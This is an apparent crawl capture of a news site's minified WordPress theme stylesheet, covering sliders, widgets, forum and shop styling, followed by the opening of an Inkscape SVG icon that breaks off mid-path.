.avatar{height:30px;width:30px;border-radius:3px}.mb-comment-meta .comment-author{color:#999;font-size:13px;margin-bottom:10px}.mb-comment-meta .comment-author span{vertical-align:middle;margin-left:3px}.mb-comment-meta .comment-metadata{font-size:12px;color:#666;display:inline-block;background-color:rgba(0,0,0,.05);display:block;text-align:center}.mb-tag-cloud .mb-tags a{background-color:#0660f0;color:#fff;display:inline-block;font-size:13px;font-weight:300;margin-bottom:10px;margin-right:5px;padding:2px 15px}.mb-tag-cloud .mb-tags a:hover{background-color:#333}.widget_contact ul li i{font-size:13px;padding-right:5px;vertical-align:middle}.widget_contact ul li{padding:6px 0 7px 0}.widget_contact ul li a:hover,.widget_contact ul li a:focus{color:#fff;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50)}.widget_calendar #wp-calendar{width:90%;margin:0 auto}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.widget_calendar #wp-calendar td{text-align:center}.widget_calendar #wp-calendar caption{font-size:18px;padding:0 0 30px;text-transform:uppercase}.widget_calendar #wp-calendar th,.widget_calendar #wp-calendar tfoot td{background-color:#f4f4f4}.widget_posts{margin-bottom:30px}.widget_posts .post-title a:hover{text-decoration:underline}.widget_posts .article-calendar{font-size:14px}.widget_tag_cloud a{background-color:#0660f0;color:#fff;display:inline-block;font-size:13px!important;font-weight:300;margin-bottom:10px;margin-right:5px;padding:2px 15px}.widget_tag_cloud a:hover{background-color:#333}.site-info{font-size:14px;line-height:1.571;text-align:center}.site-info .social-links{float:none;text-align:center}.site-info .social-links ul{display:inline-block;margin-bottom:5px}.site-info .social-links a{border:1px solid #333;color:#666;display:inline-block;font-size:16px;margin:10px 5px 0}.site-info .social-links a:hover{background-color:#333;border-color:transparent}.copyright-wrap{padding:0 0 10px}.site-info .copyright{color:#333;font-size:12px;float:left;line-height:1.666;width:100%;margin-bottom:15px;margin-top:15px}.site-info .copyright a{color:#333}.site-info .copyright a:hover,.site-info .copyright a:focus{color:#0660f0}.site-info .copyright a:first-child{font-size:14px;font-weight:700}.googlemaps_widget{width:100%;margin-bottom:50px}.maps-container{margin:0;padding:0;height:auto}.googlemaps_widget .maps-container .textwidget{border:1px solid #ccc;height:402px}.googlemaps_widget iframe{width:100%;height:400px}footer{width:100%;float:left}#colophon p{margin-bottom:15px}#colophon{font-size:14px;line-height:1.50}#colophon .widget-wrap{background-position:center center;background-size:cover;border-top:1px solid rgba(0,0,0,.05);color:#969595}.aboutInfo a img{width:150px;float:left}#colophon .widget-wrap h1,#colophon .widget-wrap h2,#colophon .widget-wrap h3,#colophon .widget-wrap h4,#colophon .widget-wrap h5,#colophon .widget-wrap h6{color:#969595}#colophon .widget-area{margin:0 -15px;padding:40px 0 10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row}#colophon .widget{margin-bottom:10px}#colophon .widget ul li a{color:#e1e1e1}#colophon .widget ul li a:hover,#colophon .widget ul li a:focus{color:#0660f0}#colophon .widget_categories ul li a,#colophon .widget_pages ul li a,#colophon .widget_nav_menu ul li a,#colophon .widget_recent_entries ul li a,#colophon .widget_categories ul li a,#colophon .widget_recent_comments ul li a,#colophon .widget_meta ul li a,#colophon .widget_rss ul li a{display:block}#colophon .widget_categories ul ul li a,#colophon .widget_pages ul ul li a,#colophon .widget_nav_menu ul ul li a,#colophon .widget_recent_entries ul ul li a,#colophon .widget_categories ul ul li a,#colophon .widget_recent_comments ul ul li a,#colophon .widget_meta ul ul li a,#colophon .widget_rss ul ul li a{padding-left:20px}#colophon .widget_categories ul ul ul li a,#colophon .widget_pages ul ul ul li a,#colophon .widget_nav_menu ul ul ul li a,#colophon .widget_recent_entries ul ul ul li a,#colophon .widget_categories ul ul ul li a,#colophon .widget_recent_comments ul ul ul li a,#colophon .widget_meta ul ul ul li a,#colophon .widget_rss ul ul ul li a{padding-left:30px}#colophon .widget-title,#colophon .widget-title a{color:#fff;font-size:16px!important;line-height:1.437;border-bottom:1px solid #333333!important;padding-bottom:15px!important}.widget_search .widget-title{display:none}.widget_rss ul li{display:block;padding:10px 0}.widget_meta ul li,.widget_recent_comments ul li,.widget_categories ul li,.widget_recent_entries ul li,.widget_archive ul li{display:block;padding:6px 0 7px;position:relative}.widget_recent_entries span{display:block}.widget_text .textwidget li{margin-bottom:10px}#secondary .widget_media_image{text-align:center}#colophon .widget_posts .post-title{font-size:15px;line-height:1.467;padding-bottom:0}.column-4{float:left;padding:0 15px 40px}.column-4{width:25%}.column-4:nth-child(4n+5){clear:both}#colophon .column-4{margin-bottom:30px;padding:0 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;display:none}.column-3{float:left;padding:0 15px 40px}.column-3{width:33.3%}.column-3:nth-child(4n+5){clear:both}#colophon .column-3{margin-bottom:30px;padding:0 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.column-12{float:left;padding:0 15px 40px;width:100%}#colophon .column-12{margin-bottom:30px;padding:0 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}#colophon #site-branding{float:none}#footer-navigation{float:left;margin-bottom:0;text-align:center;width:100%}#footer-navigation a:hover,#footer-navigation a:focus{color:#d33735}#footer-navigation a{color:#333;float:left;font-size:13px;font-weight:400;padding:0 15px}#footer-navigation ul li:last-child{border-right:none!important}#footer-navigation ul li:first-child a{padding-left:0}#footer-navigation ul li{position:relative;display:inline-block;border-right:1px solid #ccc}#footer-navigation .sub-menu{display:inline-block}.main-slider{clear:both}.main-slider .layer-slider,.main-slider .multi-slider{height:100%;position:relative}.layer-slider .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .layer-slider .slides{display:block}* html .layer-slider .slides{height:1%}.layer-slider .slides>li:first-child{display:block}.main-slider .image-slider{background-position:center center;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:290px;position:relative}.boxed-layout-small .main-slider .image-slider{min-height:500px}.slider-content{position:absolute;right:15%;text-align:right;top:60%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0 auto;max-width:70%}.slider-content .slider-title,.slider-content .slider-title a{color:#fff;font-size:32px;font-weight:500;line-height:1.25;margin-bottom:6px}.slider-content .slider-title a:hover,.main-slider .entry-meta a:hover{color:#fff;opacity:.7}.slider-content .slider-text{color:#fff;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px}.main-slider .entry-meta,.main-slider .entry-meta a{color:#fff;font-size:10px;letter-spacing:.8px;text-transform:uppercase}.slider-content .slider-title a:hover,.main-slider .entry-meta a:hover{color:#fff;opacity:.7}.multi-slider .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .multi-slider .slides{display:block}* html .multi-slider .slides{height:1%}.main-slider .multi-slider{padding:0 1px;overflow:hidden}.main-slider .multi-slider .image-slider{margin:20px 0;min-height:400px}.main-slider .multi-slider .slider-content{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;width:100%;padding:40px 20px 10px;right:inherit;text-align:left;top:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit}.main-slider .multi-slider .slider-content .slider-title,.main-slider .multi-slider .slider-content .slider-title a{font-size:20px;line-height:1.35}.main-slider .multi-slider .slider-content .slider-text{display:none;font-size:13px;margin-bottom:0}.main-slider .multi-slider .slider-buttons .btn-default{background-color:transparent;font-size:11px;margin:3px 10px 0;padding:0}.n-sld .main-slider{clear:both;margin:40px auto;max-width:1316px}.main-slider .no-slider{display:inline-block;width:100%}.main-slider .no-slider .slides>li:first-child{width:50%}.main-slider .no-slider .slides>li:first-child .image-slider{min-height:442px}.main-slider .no-slider .slides>li{float:left;padding:1px;width:25%}.main-slider .no-slider .image-slider{min-height:220px;position:relative}.main-slider .no-slider .image-slider:after{content:"";width:100%;top:0;bottom:0;background-color:#fff;position:absolute;opacity:0;transition:opacity .3s ease-in;will-change:opacity}.main-slider .no-slider .image-slider:hover:after{opacity:.15}.main-slider .no-slider .slider-content{background-image:-webkit-gradient(linear,0 0,0 100%,from(#111),to(transparent));background-image:-webkit-linear-gradient(transparent,#111);bottom:0;max-width:100%;right:0;text-align:left;top:inherit;transform:none;width:100%;z-index:9}.main-slider .no-slider .slider-text-content{padding:40px 20px 10px}.main-slider .no-slider .slides li:first-child .slider-content .slider-title,.main-slider .no-slider .slides li:first-child .slider-content .slider-title a{font-size:22px;font-weight:400;line-height:1.363}.main-slider .no-slider .slider-content .slider-title,.main-slider .no-slider .slider-content .slider-title a{font-size:18px;font-weight:400;line-height:1.388}.slider-text-content .cats-links a{border-bottom-width:2px;border-style:solid;margin-right:6px;font-style:normal;text-transform:uppercase;padding-bottom:2px}.main-slider .no-slider .slider-text,.main-slider .no-slider .cats-links{display:none}.main-slider .no-slider .slider-buttons{display:none}.main-slider .no-slider .slides li:first-child .slider-text-content .cats-links{display:block}.main-slider .flex-direction-nav{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 500ms ease-out;-moz-transition:all 500ms ease-out;-o-transition:all 500ms ease-out;-ms-transition:all 500ms ease-out;transition:all 500ms ease-out}.main-slider:hover .flex-direction-nav{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);visibility:visible}.main-slider .flex-direction-nav li{background-color:rgba(0,0,0,.5);display:block;font-size:0;height:60px;left:0;outline:medium none;position:absolute;text-align:left;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:60px;z-index:99}.main-slider .flex-direction-nav a:before{-webkit-transform:translateX(-50%) rotate(30deg);-moz-transform:translateX(-50%) rotate(30deg);-ms-transform:translateX(-50%) rotate(30deg);-o-transform:translateX(-50%) rotate(30deg);transform:translateX(-50%) rotate(30deg);transform-origin:0 100% 0}.main-slider .flex-direction-nav a:before,.main-slider .flex-direction-nav a:after{backface-visibility:hidden;background-color:#fff;content:"";height:50%;left:30%;position:absolute;-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;width:2px}.main-slider .flex-direction-nav a:after{top:50%;-webkit-transform:translateX(-50%) rotate(-30deg);-moz-transform:translateX(-50%) rotate(-30deg);-ms-transform:translateX(-50%) rotate(-30deg);-o-transform:translateX(-50%) rotate(-30deg);transform:translateX(-50%) rotate(-30deg);transform-origin:0 0 0}.main-slider .flex-direction-nav a{display:block;height:70%;margin:15% 0 0 15%;position:relative;width:70%}.main-slider .flex-direction-nav li.flex-nav-next{left:auto;right:0}.main-slider .flex-direction-nav li.flex-nav-next a{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.main-slider .flex-control-nav{text-align:right;line-height:0;position:absolute;bottom:30px;z-index:99;right:50px;-webkit-transition:all 500ms ease-out;-moz-transition:all 500ms ease-out;-o-transition:all 500ms ease-out;-ms-transition:all 500ms ease-out;transition:all 500ms ease-out}.main-slider .flex-control-nav li{display:inline-block}.main-slider .flex-control-nav li a{background-color:rgba(255,255,255,.4);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;display:inline-block;font-size:0;height:10px;margin-right:5px;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);text-align:center;vertical-align:middle;width:10px}.main-slider .flex-control-nav a.flex-active,.main-slider .flex-control-nav a:hover{background-color:#0660f0;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-o-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}.main-slider .multi-slider .flex-direction-nav li{left:1px;height:50px;width:50px}.main-slider .multi-slider .flex-direction-nav li.flex-nav-next{left:auto;right:1px}.small-slider .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .small-slider .slides{display:block}* html .small-slider .slides{height:1%}.small-sld .main-slider{max-width:1316px;margin:40px auto}.small-slider{float:left;position:relative;width:50%}.small-slider .image-slider{min-height:inherit;padding-bottom:70%;padding-top:2px;border-radius:5px;overflow:hidden}.small-slider .slider-content{width:100%}.main-slider .small-slider .slider-content{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;width:100%;padding:40px 20px 10px;right:inherit;text-align:left;top:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit}.small-slider .slider-content .slider-title,.small-slider .slider-content .slider-title a{font-size:22px;line-height:1.318}.small-slider .slider-content .slider-text,.small-slider .slider-content .slider-buttons{display:none}.main-slider .small-slider .flex-direction-nav li{height:45px;width:45px}.main-slider .small-slider .flex-control-nav{bottom:20px;right:15px}.main-slider .small-slider .flex-control-nav li{display:block;margin-bottom:5px}.small-sld-cat{float:right;width:50%}.small-sld-cat .post{clear:none;width:calc(50% - 5px);margin-left:5px;margin-bottom:5px;float:left}.sld-cat-wrap{position:relative}.has-post-thumbnail .sld-cat-text{position:absolute;bottom:0}.sld-cat-text{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%);padding:0 10px 10px}.sld-cat-text .entry-header{padding-bottom:0}.sld-cat-text .entry-title,.sld-cat-text .entry-title a{color:#fff;font-size:18px;line-height:1.388;margin-bottom:5px}.sld-cat-text .entry-title a:hover{opacity:.7}.sld-cat-text .entry-meta span{margin-bottom:5px}.top-logo-title .logo-bar #site-branding{float:none;text-align:center}.cats-links a{border-bottom-width:2px;border-style:solid;margin-right:6px;font-style:normal;text-transform:uppercase;padding-bottom:2px}.cats-links .cl-1{border-color:#e42800;color:#e42800}.cats-links .cl-2{border-color:#42adb6;color:#42adb6}.cats-links .cl-3{border-color:#f5c531;color:#f5c531}.cats-links .cl-4{border-color:#bbd93a;color:#bbd93a}.cat-color-2 .cats-links a,.cat-color-2 #secondary .cats-links a,.cat-color-2 #colophon .cats-links a,.cat-color-2 .side-widget-tray .cats-links a{border:none;font-size:10px;line-height:1.3;padding:2px 5px 3px;margin-right:3px}.cat-color-2 .cats-links .cl-1{background-color:#e42800;color:#fff}.cat-color-2 .cats-links .cl-2{background-color:#42adb6;color:#fff}.cat-color-2 .cats-links .cl-3{background-color:#f5c531;color:#fff}.cat-color-2 .cats-links .cl-4{background-color:#bbd93a;color:#fff}#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags,div.bbp-template-notice p,#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log{font-size:14px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar{border:0;float:none;margin-bottom:2px;margin-right:1px}.bbp-pagination{text-align:right}.bbp-pagination-count{float:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px;overflow:hidden;border:1px solid #ddd;margin-bottom:20px;clear:both}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{background:#f4f4f4;border:none;font-weight:700;text-align:center;padding:15px 18px 15px 18px}#bbpress-forums li.bbp-footer{padding:8px;border-top:1px solid #ddd}#bbpress-forums .bbp-topics a{color:#333}#bbpress-forums .bbp-topics a:hover{color:#0660f0}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:1px solid #ddd}#bbpress-forums li.bbp-header ul{font-size:16px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{font-size:14px;padding:12px 0 10px 18px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:14px;margin:5px 0 5px;padding:0;word-wrap:break-word}div.bbp-template-notice.info{color:#1891a8}div.bbp-template-notice.info a{color:#1891a8;font-weight:400}#bbpress-forums p.bbp-topic-meta img.avatar{width:25px;height:25px}#bbpress-forums fieldset.bbp-form{border:none;padding:0}#bbpress-forums fieldset.bbp-form legend{font-size:15px;font-weight:700;padding:0 0 10px}div.bbp-template-notice,div.indicator-hint{background:#f4f4f4;border:1px solid #ddd;padding:15px 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#bbpress-forums .wp-editor-container,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container{border:1px solid #ddd}#wp-bbp_topic_content-editor-container textarea{background-color:transparent}.bbp-topic-form input#bbp_topic_title,.bbp-topic-form input#bbp_topic_tags,.bbp-topic-form select#bbp_stick_topic_select,.bbp-topic-form select#bbp_topic_status_select{color:#AAA9A9;background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;box-shadow:0 1px 5px rgba(0,0,0,.1) inset;color:#747474;font-size:13px;padding:8px 2%}.bbp-submit-wrapper button.submit{border:1px solid #0660f0;background-color:#0660f0;color:#fff;padding:8px 30px;font-size:15px;-ms-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.bbp-submit-wrapper button.submit:hover{background-color:#ddd;border:1px solid #ccc;color:#666;cursor:pointer}.bbp-search-form input[type="submit"]{display:inline-block;height:45px;margin:0 0 0 -4px}div.bbp-template-notice,div.indicator-hint{color:#ed1c24}@media only screen and (max-width:480px){.bbp-search-form input[type="submit"]{height:29px}}.woocommerce #main .page-title{display:none}.woocommerce-ordering .orderby{background-color:#fafafa;border:1px solid rgba(0,0,0,.1);padding:5px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#0660f0;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:400;-ms-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#0660f0;color:#fff;-ms-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#999;color:#fff}.woocommerce .quantity .qty{height:34px}.woocommerce span.onsale{background-color:#2eb851;font-size:14px;font-weight:500;left:-20px;min-height:4em;min-width:4em;padding:.402em;top:-20px}.woocommerce ul.products li.product .onsale{margin:-1em -1em 0 0}.woocommerce ul.products li.product h3{font-size:1.2em}.woocommerce ul.products li.product .price{font-size:1em}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#747474}.woocommerce ul.products li.product .price{color:#747474}.woocommerce div.product .woocommerce-tabs .panel{padding-top:20px}.woocommerce-demo-store p.demo_store{background-color:#0660f0}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce .woocommerce-message:before{color:#0660f0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 6px 12px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{padding:15px}.woocommerce table.shop_table td{padding:12px;border-top:0}.woocommerce table.shop_table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce div.product .woocommerce-tabs ul.tabs li{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:.5em .8em}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 3em}.woocommerce ul.products li.product a img{border:1px solid #ddd;margin:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#2eb851}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#008922}.woocommerce .star-rating,.comment-form-rating .stars span a{color:#f9b91e}.woocommerce .woocommerce-product-search input.search-field{width:calc(100% - 95px)}.woocommerce .woocommerce-product-search button[type="submit"]{cursor:pointer;height:40px;padding:0 15px;margin-left:-1px}.woocommerce .tagcloud a{border:1px solid #ddd;display:inline-block;margin:0 2px 6px 0;padding:3px 10px}.woocommerce-review-link{color:#747474}#main .woocommerce-MyAccount-navigation>ul{list-style:none}.woocommerce-MyAccount-navigation ul li>a{border:1px solid #e4e4e4;display:block;height:100%;margin-bottom:-1px;padding:8px;width:100%}.woocommerce-MyAccount-navigation ul li>a:hover,.woocommerce-MyAccount-navigation ul li.is-active{background-color:#f8f8f8}.related.products{display:inline-block}.woocommerce nav.woocommerce-pagination{display:inline-block;margin-bottom:40px;width:100%}.woocommerce-pagination .page-numbers{outline:none}.woocommerce .single-featured-image-header{display:none}@media only screen and (max-width:767px){.woocommerce span.onsale{left:0}.woocommerce ul.products li.product .onsale{margin:-.6em -.6em 0 0}}@media only screen and (max-width:800px){#infinite-handle{clear:both;display:block}}@media only screen and (min-width:980px) and (max-width:1366px){.sidebarStick footer .widget-cat-box .box-layout-1 .cat-box-image{height:49px}.sidebarStick .fixedSidebar-screen .lrg4smal .postLayout li{width:48.7%}.archive.author .post-image-content{height:142px}.left-logo-menu #sticky-header #site-branding,#sticky-header #site-branding #site-description{display:inline-block;width:14.2%!important}}@media only screen and (min-width:1400px){#related_post1 .related-post:nth-of-type(1) .cat-box-image{height:190px!important}.sticky_makepost{width:22.2%}#sortd_category_box_widgets-3 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-4 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-6 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-7 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-8 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-9 .cat-box-primary .cat-box-image{height:190px!important}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-image{height:190px!important}.wrap{max-width:1400px}.n-sld .main-slider{max-width:1400px}.archive.author #primary article .post-image-content{height:160px!important}.archive.category.two-column-blog #primary .entry-header{min-height:105px!important}.archive.author.two-column-blog #primary .entry-header{min-height:105px!important}.archive.category.two-column-blog #primary .entry-content{min-height:105px!important}.sidebarStick .wrap,.sidebarStick .boxed-layout .wrap,.sidebarStick .boxed-layout-small .wrap{max-width:96%}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .post-featured-image{width:36%!important;height:90px!important}.sidebarStick .lrg4smal .postLayout li:nth-child(3) .post-featured-image{width:36%!important;height:90px!important}.sidebarStick .lrg4smal .postLayout li:nth-child(4) .post-featured-image{width:36%!important;height:90px!important}.sidebarStick .lrg4smal .postLayout li:nth-child(5) .post-featured-image{width:36%!important;height:90px!important}.sidebarStick .lrg4smal .postLayout li:nth-child(6) .post-featured-image{width:36%!important;height:90px!important}#block-12 iframe{width:100%!important;min-height:200px}.sidebarStick .lrg4smal .postLayout li:first-child .post-featured-image{height:228px!important}.archive.category .post-image-content{overflow:hidden;margin-bottom:10px;border-radius:5px}.sidebarSortd_1 iframe{width:100%!important;min-height:200px}.archive.author .post-image-content{height:237px}.archive.category.two-column-blog .post-image-content{height:144px!important}.taxonomy-description p{font-size:12px;opacity:.6;margin:0 0 0 0;position:relative}.singl_relatd_post .cat-box-image{width:30%;height:150px}.search-results #primary .post-image-content .post-featured-image{height:155px!important}.archive.tag #primary .post-image-content .post-featured-image{height:155px!important}.two-column-blog .custompages .post .post-featured-image{max-height:155px;overflow:hidden}#block-4 a img{width:80px}.sidebarSortd_1 iframe{max-height:200px}.widget-cat-box .box-layout-1 .cat-box-image{height:80px!important}}.rpwwt-widget ul li{margin:0 0 5px!important}.rpwwt-post-author{color:#747474}.rpwwt-post-date{color:#949494;font-size:13px;font-style:italic}@media print{form,button,input,select,textarea,.social-links,.header-search,.flex-direction-nav,.flex-control-nav,.feature-icon,.portfolio-img,.portfolio-title-bg,.about-image,.team-content-wrap img,.testimonial-wrap img,.client-content-box,.latest-blog-image,.fact-figure-box .btn-default,#secondary,.custom-logo,.page-links,.edit-link,.post-navigation,.pagination.navigation,.comments-pagination,.comment-respond,.comment-edit-link,.comment-reply-link,.comment-metadata .edit-link,.pingback .edit-link,.site-footer .widget-area,.site-info{display:none!important}.latest-blog-text{padding:30px}.our-feature-box,.about-box-bg,.fact-figure-bg,.portfolio-box,.testimonial-bg,.latest-blog-box,.team-member-box{padding:0}.about-box .two-column{width:100%}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title{font-size:10pt}.wrap{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:transparent;padding:0}.custom-header-media{padding:0}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:transparent}.entry-meta{font-size:9pt}body,.site{background:none!important}body,a,.site-title a{color:#222!important}h2,h5,blockquote,.site-description,.entry-meta,.entry-meta a{color:#555!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}.format-video .entry-content div{float:left;width:100%}.sliderSection-1 .post-format-video .post-featured-image{display:inline-block!important}.sliderSection-2 .post-format-video .post-featured-image{display:inline-block!important}.singl_relatd_post .cat-box-image .post-featured-image{margin-bottom:0;display:inline-block!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/lifestyle.svg
body_size: 1383
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg3528"
   xml:space="preserve"
   width="682.66669"
   height="682.66669"
   viewBox="0 0 682.66669 682.66669"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
     id="defs3532"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath3542"><path
         d="M 0,512 H 512 V 0 H 0 Z"
         id="path3540" /></clipPath></defs><g
     id="g3534"
     transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
       id="g3536"><g
         id="g3538"
         clip-path="url(#clipPath3542)"><g
           id="g3544"
           transform="translate(147.7187,426.5947)"><path
             d="M 0,0 C -26.431,-16.812 -48.69,-39.597 -64.878,-66.454"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3546" /></g><g
           id="g3548"
           transform="translate(364.2812,426.5947)"><path
             d="M 0,0 C 26.431,-16.812 48.69,-39.597 64.878,-66.454"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3550" /></g><g
           id="g3552"
           transform="translate(364.2812,85.4053)"><path
             d="M 0,0 C 26.431,16.812 48.69,39.597 64.878,66.454"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3554" /></g><g
           id="g3556"
           transform="translate(147.7187,85.4053)"><path
             d="M 0,0 C -26.431,16.812 -48.69,39.597 -64.878,66.454"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3558" /></g><g
           id="g3560"
           transform="translate(273.5,172.1602)"><path
